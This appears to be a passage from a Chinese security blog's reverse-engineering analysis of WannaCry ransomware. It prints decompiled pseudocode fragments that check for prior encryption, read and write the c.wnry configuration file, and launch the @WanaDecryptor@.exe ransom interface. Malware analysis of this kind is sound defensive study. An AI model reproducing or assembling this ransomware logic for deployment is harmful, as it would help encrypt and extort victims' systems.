 if ( check_mutex(0) || check_dky_pky(0) )     // 判断是否已经加密过
{
  v11 = CreateThread(0, 0, (LPTHREAD_START_ROUTINE)sub_10004990, 0, 0, 0);// 提权或不提权启动 @WanaDecryptor@.exe
  WaitForSingleObject(v11, 0xFFFFFFFF);
  CloseHandle(v11);
  return 0;
}
FILE *v2; // eax@2
FILE *v3; // esi@4
size_t v4; // eax@6
if ( a2 )
  v2 = fopen("c.wnry", "rb");
else
  v2 = fopen("c.wnry", "wb");
v3 = v2;
if ( !v2 )
  return 0;
if ( a2 )
  v4 = fread(DstBuf, 0x30Cu, 1u, v2);
else
  v4 = fwrite(DstBuf, 0x30Cu, 1u, v2);
if ( !v4 )
{
  fclose(v3);
  return 0;
}
fclose(v3);
{
  Buffer = 0;
  memset(&v4, 0, 0x204u);
  v5 = 0;
  v6 = 0;
  GetFullPathNameA("@WanaDecryptor@.exe", 0x208u, &Buffer, 0);
  sprintf(&Dest, "%s %s", "taskse.exe", &Buffer);
  run_cmd(&Dest, 0, 0);
}
StartupInfo.cb = 68;
ProcessInformation.hProcess = 0;
memset(&StartupInfo.lpReserved, 0, 0x40u);
ProcessInformation.hThread = 0;
ProcessInformation.dwProcessId = 0;
ProcessInformation.dwThreadId = 0;
StartupInfo.dwFlags = 1;
StartupInfo.wShowWindow = 5;
result = CreateProcessA(0, "@WanaDecryptor@.exe", 0, 0, 0, 0, 0, 0, &StartupInfo, &ProcessInformation);
if ( result )
{
  CloseHandle(ProcessInformation.hProcess);
  result = CloseHandle(ProcessInformation.hThread);
}
return result;
娜璋AI安全之家
https://blog.csdn.net/Eastmount